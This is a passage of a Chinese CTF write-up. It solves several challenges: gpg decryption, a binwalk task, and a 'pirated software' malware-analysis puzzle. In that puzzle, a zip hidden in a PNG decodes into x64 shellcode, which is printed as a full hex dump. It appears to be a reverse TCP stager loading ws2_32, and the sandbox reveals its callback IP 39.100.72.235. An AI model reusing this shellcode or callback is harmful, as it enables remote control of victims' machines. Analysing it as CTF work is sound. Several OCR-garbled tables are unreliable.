| 000000B0          | 45 | 1E            | $\mathbf{E}0$ | 35                     | 2B | F5            | 21 | $\mathbf{F}\mathbf{F}$ | 80 | 0 <b>A</b>    | 37            | 88 | 8D | 1A                     | 3A | $\mathbf{F}\mathbf{F}$ | E à5+õ!ÿ€ 7^ :ÿ               | 5+0 70 0       |
| 00000000          | 2F | 52            | 02            | 62                     | 5B | $\mathbf{F0}$ | 85 | F1                     | 8E | 29            | 78            | 00 | 2B | 09                     | 6F | 0C                     | /R b[ðñŽ)x + o                | b[□ x□+ o□     |
| 000000D0          | 34 | CD            | 99            | 9F                     | 70 | BE            | 89 | 68                     | в0 | F5            | AC            | 2F | 2B | 89                     | 2C | 4A                     | 4홟p¾‰h°õ¬/+‰,J                | 4 🗆 h🗆 +🗆      |
| 000000E0          | 95 | 00            | 0 <b>A</b>    | 09                     | EA | 4B            | F1 | 89                     | в5 | 8D            | 80            | в4 | 4B | 58                     | 22 | F5                     | • êKñ‰µ ´KX"õ                 |                |
| 000000F0          | 13 | 4B            | 4C            | 5F                     | FD | E7            | 31 | 4B                     | EA | DA            | 51            |    |    |                        |    |                        | KL_ýç1KêÚQ                    |                |

最后就是要找密码了,想到题目描述里的内容,处理一下之后应该就是密码 尝试直接hex转字符串,发现有乱码内容,经过一些尝试,发现需要先逆置一下,再hex转字符串 得到 e9b0-ea5f9bae ,但是还是不对,想到再逆置一下,得到正确密码 eab9f5ae-0b9e

| 配方                         | ~ 🖬 I |      | 输入                                     |
|----------------------------|-------|------|----------------------------------------|
| Reverse                    | ^     | ⊘ ॥  | 56 16 26 93 66 53 16 56 d2 03 26 93 56 |
| <sup>By</sup><br>Character |       |      |                                        |
| From Hex                   | ^     | ⊘ ॥  |                                        |
| Delimiter<br>Auto          |       |      |                                        |
| Reverse                    | ^     | ⊘ II |                                        |
| By<br>Character            |       |      | RBC 38 📻 1                             |
| Character                  |       |      | -<br>输出                                |
|                            |       |      | eab9f5ae-0b9e                          |

最后解一下gpg加密文件即可得到flag

1 \$ gpg --import secret.gpg 2 gpg: key CD34F6C587E55290: "ctfer (none) <ctfer@gmail.com>" not changed 3 gpg: key CD34F6C587E55290: secret key imported 4 gpg: Total number processed: 1 5 gpg: unchanged: 1 6 gpg: secret keys read: 1 7 gpg: secret keys imported: 1 1 1 \$ gpg --decrypt flag.gpg 2 gpg: encrypted with 1024-bit RSA key, ID 51457644D5D8B1B5, created 2023-05-29

- 3 "ctfer (none) <ctfer@gmail.com>"
- 4 flag{79830a47-faf7-4067-b585-145776f833cd}

## 大学生安全测试能力调研问卷

flag{海纳百川,有容乃大。}

#### 通风机

拿到文件,试试binwalk分离一下文件

1 binwalk -e 1通风机监控.mwp

得到文件 35 和 35.zlib,记事本打开35,往下翻翻看到一个base64字符串,解一下就是flag





盗版软件

下载附件拿到 3842.dmp 和 hackexe.exe

根据题目描述,一个是内存里的浏览器进程文件,一个是盗版软件

dmp一开始不知道怎么处理,先对 hackexe.exe 分析,直接放入微步云沙箱看看

🖸 释放文件 (2)

| 释放样本                                                                                                    | 进程                 | 多引擎检出 | 威胁类型/木马家族 | 微步判定 | 操作 |
|----------------------------------------------------------------------------------------------------|--------------------|-------|-----------|------|----|
| loader.exe(800 B)                                                                                        | (4588) hackexe.exe | 0/27  | -         | 安全   | ÷  |
| 文件类型: ISO-8859 text, with very long lines, with no line terminat ors                                     |                    |       |           |      |    |
| 文件路径: C:\Ssoljpl\.ss\loader.exe                                                                          |                    |       |           |      |    |
| SHA256: 51e8e3057e7f4381071438308da8d8efb7df35b9987<br>64735822190bc21f0f8ed                             |                    |       |           |      |    |
| output.png(199.48 KB)                                                                                    | (1588) backeye eye | 0.07  |           | ÷.   |    |
|                                                                                                    | (4500) Hackeseleke | 0/2/  | -         | 安全   |    |
| 文件类型: PNG image data, 316 x 316, 8-bit/color RGBA, non-inter<br>laced                                    | (4500) Паскеле.еле | 0/27  | -         | 安全   |    |
| 文件类型: PNG image data, 316 x 316, 8-bit/color RGBA, non-inter<br>laced<br>文件路径: C:\Ssoljpl\.ss\output.png | (4500) Hackese.exe | 0/27  | -         | 安全   |    |

#### 分析结果说是释放了两个文件,下载下来看看,一个loader.exe先放着,先看output.png

经过一些尝试,发现PNG图片R通道按MSB读取,可以看到zip头,不过间隔了一字节

| Extract Preview                                                         |                                     |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------|-------------------------------------|--|--|--|--|--|--|--|--|--|
| 7be002e300e200e0 50dd4bdf03e104dc { P.K                                 |                                     |  |  |  |  |  |  |  |  |  |
| 14de00de00e100e4 08e800eb64ea9bebd                                      |                                     |  |  |  |  |  |  |  |  |  |
| 53e858dfceccc5ac d1991ba315a702ae S.X                                   |                                     |  |  |  |  |  |  |  |  |  |
| 00b000b17fb002b1 00b400b202ae00b50                                      |                                     |  |  |  |  |  |  |  |  |  |
| OOb500be2ec062c2 Odc351ce6dcc7bcfbQ.m.{.                                |                                     |  |  |  |  |  |  |  |  |  |
| 81cd6Ucc18cb1dcb 2dcc//cad3cccacdw                                      |                                     |  |  |  |  |  |  |  |  |  |
| 9ad062d4a6c12/d2 add522d15/d061d0                                       |                                     |  |  |  |  |  |  |  |  |  |
| Scalpsalczca42ci 29a249ci/aci65cc <b. ).1.2.e.<="" td=""><td></td></b.> |                                     |  |  |  |  |  |  |  |  |  |
| abcabcafdadlaBaf fad057caadada2d0                                       |                                     |  |  |  |  |  |  |  |  |  |
|                                                                         | <b>•</b>                            |  |  |  |  |  |  |  |  |  |
| Bit Planes                                                              | Order settings                      |  |  |  |  |  |  |  |  |  |
| Dictiones                                                               | order settings                      |  |  |  |  |  |  |  |  |  |
| Alpha 7 6 5 4 3 2 1 0                                                   | Extract By   Row   Column           |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
|                                                                         | Rit Order (  MSR Eirst ) I SR Eirst |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
|                                                                         | Bit Plane Order                     |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
| Blue 7 6 5 4 3 2 1 0                                                    | RGB _ GRB                           |  |  |  |  |  |  |  |  |  |
|                                                                         | ○ RBG ○ BRG                         |  |  |  |  |  |  |  |  |  |
| Draviow Sottings                                                        | 0.22 0.22                           |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
| Include Hex Dump In Preview 🖌                                           |                                     |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |
| Preview Save Text Save B                                                | in Cancel                           |  |  |  |  |  |  |  |  |  |
|                                                                         |                                     |  |  |  |  |  |  |  |  |  |

#### 把这个zip给提取出来

```
1 from PIL import Image
2
3 image = Image.open('output.png')
4 image = image.convert('RGB')
5 pixels = image.load()
6 height,width = image.size
7
8 dec_list = []
9 t = 0
10 for y in range(height):
11 for x in range(width):
         R,G,B = pixels[x,y]
12
          if t % 2 == 0:
13
              dec_list.append(R)
14
          t = t + 1
15
16
```

```
17 hex_string = ''.join([hex(num)[2:].zfill(2) for num in dec_list])
```

```
18 with open("zip.txt","w") as f:
```

19 f.write(hex\_string) #要去头7b020000

| Offset            | 0          | 1          | 2             | 3             | 4   | 5             | 6  | 7             | 8  | 9             | A             | В             | С             | D                      | Е          | F  | ANSI ASCII                    | UTF-8                     |
|-------------------|------------|------------|---------------|---------------|-----|---------------|----|---------------|----|---------------|---------------|---------------|---------------|------------------------|------------|----|-------------------------------|---------------------------|
| 00000000          | 50         | 4B         | 03            | 04            | 14  | 00            | 00 | 00            | 80 | 00            | 64            | 9B            | 53            | 58                     | CE         | C5 | PK d>SXÎÅ                     | PKOODOOOdo D              |
| 00000010          | D1         | 1B         | 15            | 02            | 00  | 00            | 7F | 02            | 00 | 00            | 02            | 00            | 00            | 00                     | 2E         | 62 | Ñ .b                          | dool 000000.b             |
| 00000020          | 0D         | 51         | 6D            | 7в            | 81  | 60            | 18 | FD            | 2D | 77            | D3            | CA            | 9A            | 62                     | <b>A</b> 8 | 27 | Qm{ `ý−wÓÊšb"'                | Qm{□ -w□ □                |
| 00000030          | AD         | 22         | 57            | 61            | 3C  | В3            | C2 | 42            | 29 | 49            | 7A            | 65            | 88            | $\mathbf{F}\mathbf{F}$ | BF         | CE | -"Wa<³ÂB)Ize^ÿ;Î              | Wa <d ized<="" th=""></d> |
| 00000040          | в7         | F3         | E1            | 9C            | EΒ  | BC            | DC | E9            | FA | 57            | $\mathbf{ED}$ | <b>A</b> 2    | 0F            | <b>A</b> 8             | 3B         | C0 | ∙óáœë¼ÜéúWí¢ ";À              |                           |
| 00000050          | 8B         | E4         | 75            | 9F            | BD  | 31            | 6E | 11            | 94 | 4D            | E3            | F0            | $\mathbf{ED}$ | E6                     | 7C         | FA | <äuŸ½ln ″Mãðíæ ú              | 0 1n00 0                  |
| 00000060          | 5C         | 63         | 4C            | 47            | 9A  | E9            | 33 | $\mathbf{FD}$ | 73 | $\mathbf{ED}$ | 07            | E5            | <b>F</b> 8    | D4                     | 09         | 9C | ∖cLGšé3ýsí åøÔ œ              | \cLGD sD D                |
| 00000070          | 44         | 69         | F5            | Α2            | в6  | $\mathbf{FC}$ | BB | 56            | C5 | AB            | 0C            | AE            | 32            | 76                     | 7C         | 11 | Diõ¢¶ü≫VÅ≪ ©2v∣               | i0 0 00 0                 |
| 08000000          | 1A         | 3F         | 60            | C2            | D1  | 97            | 0C | 86            | FB | C6            | 21            | $\mathbf{ED}$ | AC            | 78                     | 71         | 72 | ?`ÂÑ− †ûÆ!í¬xqr               | 0?`0 0 r                  |
| 00000090          | 54         | C2         | 87            | 90            | 5A  | в4            | 17 | 6B            | AB | 69            | 61            | В1            | 17            | E0                     | 8A         | C1 | T‡ Z´ k≪ia± àŠÁ               | T 🗆 kO 🗖                  |
| 000000 <b>A</b> 0 | 1E         | 2A         | Α4            | D3            | C7  | 2D            | 1A | <b>A</b> 2    | 06 | <b>4</b> B    | F3            | F8            | 40            | 38                     | 26         | 0E | *¤ÓÇ− ¢ Kóø@8&                | *0 00 0                   |
| 000000B0          | B8         | E1         | 2F            | 58            | СВ  | BC            | 81 | C6            | 7C | C4            | В4            | <b>A</b> 0    | EE            | 2В                     | AD         | 82 | já/X˼ Æ Ä′ î+−,               |                           |
| 000000C0          | 71         | <b>A</b> 8 | 28            | BB            | CD  | 3F            | D6 | 6A            | Е6 | EA            | Α4            | 40            | D7            | 3E                     | DA         | 28 | q¨(»Í?Öjæê¤@×>Ú(              | (0 j0 0                   |
| 000000D0          | BA         | CF         | 44            | DD            | 2A  | F9            | 97 | F5            | 35 | AC            | 19            | в9            | 16            | 05                     | 95         | 76 | °ÏDÝ*ù−õ5¬ ¹ •v               |                           |
| 000000E0          | BE         | 05         | $\mathbf{EB}$ | C7            | D0  | В1            | 63 | 37            | F4 | 8A            | 0A            | 16            | 58            | F3                     | F7         | 8C | ¾ ëÇбc7ôŠ Xó÷Œ                | □ c7□ X□                  |
| 000000F0          | 18         | 9D         | D4            | 11            | 0F  | EC            | 28 | <b>A</b> 8    | E8 | C3            | E4            | Α1            | A1            | AF                     | 78         | 50 | Ô ì("èÃä;;¯xP                 |                           |
| 00000100          | E3         | 76         | 51            | В8            | 8B  | <b>A</b> 2    | EC | <b>A</b> 0    | 60 | C8            | 1E            | D1            | 5F            | 50                     | 94         | 4D | ãvQ,<¢ì `È Ñ_P″M              | VQO `O PO                 |
| 00000110          | 25         | 25         | 32            | $\mathbf{FB}$ | 77  | AF            | 2D | DB            | 96 | BA            | 80            | 46            | 12            | 50                     | Е5         | DA | %%2ûw <sup>−</sup> −Û−° F PåÚ | 20 ÖO PO                  |
| 00000120          | C6         | 9F         | 82            | EA            | 9C  | 49            | в9 | BF            | 05 | ЗA            | 25            | 39            | E4            | 2A                     | 6F         | 75 | ÆŸ,êœI¹; :%9ä*ou              | 0 890                     |
| 00000130          | 66         | 09         | $\mathbf{DF}$ | 25            | 32  | 5E            | CD | 3E            | FA | 7D            | 62            | 12            | CB            | FA                     | 79         | 28 | f ß%2^Í>ú}b Ëúy(              | f 🗆 🗆 b🗖                  |
| 00000140          | 9A         | в7         | 53            | 5C            | 76  | <b>A</b> 8    | 13 | 51            | C8 | DE            | 47            | 55            | AF            | C6                     | 9E         | DC | š∙s∖v" Qèþgu⊤æžü              | □ v□ □ η □                |
| 00000150          | 78         | CF         | 19            | F0            | D9  | 5B            | 04 | В5            | 1E | FB            | BC            | F6            | Α2            | BD                     | 73         | 14 | xÏ ðÙ[ μ û¼ö¢½s               |                           |
| 00000160          | <b>A</b> 3 | CC         | 58            | 94            | AD  | Α4            | Е9 | F9            | C6 | DA            | D3            | 90            | в4            | E1                     | <b>A</b> 6 | 3B | £ÌX″-¤éùÆÚÓ ´á¦;              |                           |
| 00000170          | ΛΛ         | ጸሮ         | ዮ7            | λġ            | г Л | ۲P            | /  | 80            | Λ٦ | 55            | ΛÞ            | 12            | CE            | 52                     | г Л        | 15 | ຉຨຌຆໟຆຏຠຎຨຆຬ⊚∸ຉຠ.             | .π. η πη η                |

打开压缩包看看,里面一个.b文件,base85解一下,取字节得到shellcode

|     | VIEW                                                                                    |     | ENCODE DECODE                   | : |   | VIEW                                       |              |                                      |          |  |  |
|-----|-----------------------------------------------------------------------------------------|-----|---------------------------------|---|---|--------------------------------------------|--------------|--------------------------------------|----------|--|--|
| (+) | Text ▼                                                                                  | (+) | Ascii85 -                       |   | ÷ | Bytes -                                    |              |                                      |          |  |  |
|     | r()]\$nEA'r!!#;^5u:HM1"'W(Mc*q[<_/-H(eBQ_+@m<br>\$P8kMf4a[h>1:e3=VX?9p=!\>H[_9!-P!Q!d_; |     | VARIANT<br>Original             | ~ |   | FORMAT<br>Hexadecimal                      | ,            | group by<br>Byte                     | ~        |  |  |
|     | F+/NMc([U69Id>ct7iR(^gBUKlR.n!<br>/lA`!!!!iKtqeC8(6Mb"[QMa/CV!RTk-                      |     | $\rightarrow$ Decoded 511 bytes |   |   | fc 48 83 e4 f0 e8 c                        | 00           | 00 00 41 51 41 4                     | 50       |  |  |
|     | 8H6e+1!)_>1l+['ejq02X?j<br>\E%7(\$238erL9ERs6#Xpc\$FkBeaMa/0Z!RPFEM[W-                  |     |                                 |   |   | 52 48 31 d2 65 48 8<br>18 48 8b 52 20 48 0 | 5 52<br>f b7 | 60 51 56 48 8b 4a 4a 4a 4d 31 c9 4   | 52<br>48 |  |  |
|     | EMa/7R!RO,j"Gf?G6!.Ga!ROtQ6!-EU6!?g3ll<br>\Sls57!F=^"@S''W'hs8Q@r^3=WR?SaG;!'sXWM<7?    |     |                                 |   |   | 8b 72 50 48 31 c0 a<br>c1 c9 0d 41 01 c1 e | c 3c<br>2 ed | 61 7c 02 2c 20<br>52 41 51 48 8b     | 41<br>52 |  |  |
|     | [m%=@Z!(i%/8\>*)+T!Ns8F&<br>0@8VuM%M=EmC90ofgs4'f"l=^2!!!\$.f\g`/F!                     |     |                                 |   |   | 20 8b 42 3c 48 01 d<br>85 72 00 00 00 8b 8 | 9 66<br>9 88 | 81 78 18 0b 02 00 00 00 48 85        | 9f<br>c0 |  |  |
|     | <:Sa\$:.up:e`[d9ejFSs1h0^_FX^B8;Y/K]'9g`i;                                              |     |                                 |   |   | 74 67 48 01 d0 50 8<br>01 d0 e3 56 48 ff c | 9 48         | 18 44 8b 40 20 4                     | 49<br>88 |  |  |
|     | <pre>unos:b0: g, requoins(rcut kttd,<br/>8cR(Yjlhm.!!#QBlju^Ei_;/LC'6h)8;</pre>         |     |                                 |   |   | 48 01 d6 48 31 c0 a                        | c 41         | c1 c9 0d 41 01                       | c1       |  |  |
|     | [\cUR+?iSZ/p],bC8;"i'?A\aj5XAOd!"],16!-<br>[7njkLW6+U0o;s"&08;Y5UM8r=Fa[q?Y8;           |     |                                 |   |   | 58 44 8b 40 24 49 0                        | 1 d0         | 66 41 8b 0c 48                       | 44       |  |  |
|     | Z%kM>9HK!nkY%s4)bs!.?7t6!%3&!'gMa6!.k%>!]<br>0+Tc:eQ5m>                                 |     |                                 |   |   | 8b 40 1c 49 01 d0 4<br>5e 48 01 d0 59 5a 4 | 18b<br>158   | 04 88 41 58 41 4<br>41 59 41 5a 48 4 | 58<br>83 |  |  |
|     | \ohmb@K4kLs3Bjks8W*i!Q.GW`^kgWFgOI7k?)I!=hE<br>T4.LJIugAf\                              |     |                                 |   |   | ec 20 41 52 ff e0 5<br>4b ff ff ff 5d 49 b | 3 41<br>⊇ 77 | 59 5a 48 8b 12<br>73 32 5f 33 32     | e9<br>90 |  |  |
|     |                                                                                         |     |                                 |   |   | 00 41 56 49 89 e6 4                        | 8 81         | ec a0 01 00 00 ·                     | 49       |  |  |

| Offset            | 0  | 1  | 2  | 3  | 4             | - 5           | 6  | 7  | 8  | 9             | Α  | В  | С                      | D  | Е                      | F                      | ANSI ASCII                                                            | UTF-8                                 |
|-------------------|----|----|----|----|---------------|---------------|----|----|----|---------------|----|----|------------------------|----|------------------------|------------------------|-----------------------------------------------------------------------|---------------------------------------|
| 00000000          | FC | 48 | 83 | E4 | $\mathbf{F0}$ | E8            | CC | 00 | 00 | 00            | 41 | 51 | 41                     | 50 | 52                     | 48                     | <mark>ü</mark> HfäðèÌ AÇAPRH                                          | E E E E E E E E E E E E E E E E E E E |
| 00000010          | 31 | D2 | 65 | 48 | 8B            | 52            | 60 | 51 | 56 | 48            | 8B | 52 | 18                     | 48 | 8B                     | 52                     | 1ÒeH <r`qvh<r h<r<="" td=""><td>10 R`QVH0 0</td></r`qvh<r>            | 10 R`QVH0 0                           |
| 00000020          | 20 | 48 | 0F | в7 | 4A            | 4A            | 4D | 31 | C9 | 48            | 8B | 72 | 50                     | 48 | 31                     | C0                     | H ∙JJM1ÉH∢rPH1À                                                       | 00 10 PH10                            |
| 00000030          | AC | 3C | 61 | 7C | 02            | 2C            | 20 | 41 | C1 | С9            | 0D | 41 | 01                     | C1 | E2                     | ED                     | ⊣ <a∣ ,="" a="" aáé="" td="" áâí<=""><td> 0, A0 00</td></a∣>          | 0, A0 00                              |
| 00000040          | 52 | 41 | 51 | 48 | 8B            | 52            | 20 | 8B | 42 | 3C            | 48 | 01 | D0                     | 66 | 81                     | 78                     | RAQH(R (B <h td="" x<="" đí=""><td>AQH□ B<h□□< td=""></h□□<></td></h> | AQH□ B <h□□< td=""></h□□<>            |
| 00000050          | 18 | 0B | 02 | 0F | 85            | 72            | 00 | 00 | 00 | 8B            | 80 | 88 | 00                     | 00 | 00                     | 48                     | …r <€^ H                                                              |                                       |
| 00000060          | 85 | C0 | 74 | 67 | 48            | 01            | D0 | 50 | 8B | 48            | 18 | 44 | 8B                     | 40 | 20                     | 49                     | …ÀtgH ĐP <h d<@="" i<="" td=""><td></td></h>                          |                                       |
| 00000070          | 01 | D0 | E3 | 56 | 48            | FF            | С9 | 4D | 31 | C9            | 41 | 8B | 34                     | 88 | 48                     | 01                     | ÐãVHÿÉM1ÉA∢4^H                                                        |                                       |
| 08000000          | D6 | 48 | 31 | C0 | AC            | 41            | C1 | С9 | 0D | 41            | 01 | C1 | 38                     | E0 | 75                     | F1                     | ÖH1À-AÁÉ A Á8àuñ                                                      | н10 0 0                               |
| 00000090          | 4C | 03 | 4C | 24 | 80            | 45            | 39 | D1 | 75 | D8            | 58 | 44 | 8B                     | 40 | 24                     | 49                     | L L\$ E9ÑuØXD<@\$I                                                    | \$□E9□ D□                             |
| 000000A0          | 01 | D0 | 66 | 41 | 8B            | 0C            | 48 | 44 | 8B | 40            | 1C | 49 | 01                     | D0 | 41                     | 8B                     | ÐfA< HD<@ I ÐA<                                                       |                                       |
| 000000B0          | 04 | 88 | 41 | 58 | 41            | 58            | 5E | 48 | 01 | D0            | 59 | 5A | 41                     | 58 | 41                     | 59                     | ^AXAX^H ĐYZAXAY                                                       | □ X^H□□ XAY                           |
| 000000C0          | 41 | 5A | 48 | 83 | EC            | 20            | 41 | 52 | FF | E0            | 58 | 41 | 59                     | 5A | 48                     | 8B                     | AZHfì ARÿàXAYZH<                                                      | AZHO RO YZHO                          |
| 000000D0          | 12 | E9 | 4B | FF | FF            | FF            | 5D | 49 | BE | 77            | 73 | 32 | 5F                     | 33 | 32                     | 00                     | éKÿÿÿ]I¾ws2_32                                                        | □ I□ _32□                             |
| 000000E0          | 00 | 41 | 56 | 49 | 89            | E6            | 48 | 81 | EC | <b>A</b> 0    | 01 | 00 | 00                     | 49 | 89                     | E5                     | AVI‰æHì I‰å                                                           | CAVIO O OIO                           |
| 000000F0          | 49 | BC | 02 | 00 | 20            | $\mathbf{FB}$ | 27 | 64 | 48 | $\mathbf{EB}$ | 41 | 54 | 49                     | 89 | E4                     | 4C                     | I¼ û'dHëATI‰äL                                                        |                                       |
| 00000100          | 89 | F1 | 41 | ΒA | 4C            | 77            | 26 | 07 | FF | D5            | 4C | 89 | EA                     | 68 | 01                     | 01                     | ‰ñA°Lw& ÿÕL‰êh                                                        | □ w&□□ □                              |
| 00000110          | 00 | 00 | 59 | 41 | ΒA            | 29            | 80 | 6B | 00 | FF            | D5 | 6A | <b>0A</b>              | 41 | 5E                     | 50                     | YA°)€k ÿÕj A^P                                                        | A^P                                   |
| 00000120          | 50 | 4D | 31 | C9 | 4D            | 31            | C0 | 48 | FF | C0            | 48 | 89 | C2                     | 48 | FF                     | C0                     | FM1ÉM1ÀHÿÀH‰ÂHÿÀ                                                      | FM10 HO O                             |
| 00000130          | 48 | 89 | C1 | 41 | ΒA            | EA            | 0F | DF | E0 | FF            | D5 | 48 | 89                     | C7 | 6A                     | 10                     | H‰ÁA°ê ßàÿÕH‰Çj                                                       | но о о                                |
| 00000140          | 41 | 58 | 4C | 89 | E2            | 48            | 89 | F9 | 41 | BA            | 99 | Α5 | 74                     | 61 | $\mathbf{F}\mathbf{F}$ | D5                     | AXL‰âH‰ùA°™¥taÿÕ                                                      | XLO O 8                               |
| 00000150          | 85 | C0 | 74 | 0A | 49            | FF            | CE | 75 | E5 | E8            | 93 | 00 | 00                     | 00 | 48                     | 83                     | …Àt IÿÎuåè" Hf                                                        |                                       |
| 00000160          | EC | 10 | 48 | 89 | E2            | 4D            | 31 | C9 | 6A | 04            | 41 | 58 | 48                     | 89 | F9                     | 41                     | ì H‰âM1Éj AXH‰ùA                                                      |                                       |
| 00000170          | BA | 02 | D9 | C8 | 5F            | FF            | D5 | 83 | F8 | 00            | 7E | 55 | 48                     | 83 | C4                     | 20                     | ° ÙÈ_ÿÕfø ∼UHfÄ                                                       |                                       |
| 00000180          | 5E | 89 | F6 | 6A | 40            | 41            | 59 | 68 | 00 | 10            | 00 | 00 | 41                     | 58 | 48                     | 89                     | ^‰öj@AYh AXH‰                                                         | AYhOOCAXHO                            |
| 00000190          | F2 | 48 | 31 | C9 | 41            | ΒA            | 58 | Α4 | 53 | E5            | FF | D5 | 48                     | 89 | C3                     | 49                     | òH1ÉA°X¤SåÿÕH‰ÃI                                                      | I 🗆 🗆 I                               |
| 000001 <b>A</b> 0 | 89 | C7 | 4D | 31 | C9            | 49            | 89 | F0 | 48 | 89            | DA | 48 | 89                     | F9 | 41                     | BA                     | %ÇM1ÉI%ÕH%ÚH%ùA°                                                      |                                       |
| 000001B0          | 02 | D9 | C8 | 5F | FF            | D5            | 83 | F8 | 00 | 7D            | 28 | 58 | 41                     | 57 | 59                     | 68                     | ÙÈ_ÿÕfø }(XAWYh                                                       | 🗆 🗹 🗆 XAWYh                           |
| 000001C0          | 00 | 40 | 00 | 00 | 41            | 58            | 6A | 00 | 5A | 41            | ΒA | 0B | 2F                     | 0F | 30                     | FF                     | @ AXj ZA° / Oÿ                                                        | COCAXjCZAC 00                         |
| 000001D0          | D5 | 57 | 59 | 41 | BA            | 75            | 6E | 4D | 61 | FF            | D5 | 49 | $\mathbf{F}\mathbf{F}$ | CE | Е9                     | 3C                     | ÕWYA°unMaÿÕIÿÎé<                                                      | A0 a0 0                               |
| 000001E0          | FF | FF | FF | 48 | 01            | C3            | 48 | 29 | C6 | 48            | 85 | F6 | 75                     | В4 | 41                     | $\mathbf{F}\mathbf{F}$ | ÿÿÿH ÃH)ÆH…öu´Aÿ                                                      |                                       |
| 000001F0          | E7 | 58 | 6A | 00 | 59            | BB            | E0 | 1D | 2A | 0A            | 41 | 89 | DA                     | FF | D5                     |                        | çXj Y≫à * A‰ÚÿÕ                                                       | DA DYD                                |

再把shellcode放入微步云沙箱分析,选Win7 64bit,直接拿到了ip: 39.100.72.235

| 🗠 行为检测                                                                                                    | ■沙箱动念检测                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| 日 情报检测                                                                                                    | Win7(32bit,Office2013) Win10(1903 64bit,Office2016) Win7(64bit,Office2013) |
| ☆ 配置提取                                                                                                    | ∅ 处置建议                                                                     |
| 冬 多维检测                                                                                                    | <ul> <li>该分析环境样本分析结果无处置建议</li> </ul>                                       |
| ⑦ 引擎检测                                                                                                    |                                                                            |
| □ 静态分析                                                                                                    | 唱 执行流程                                                                     |
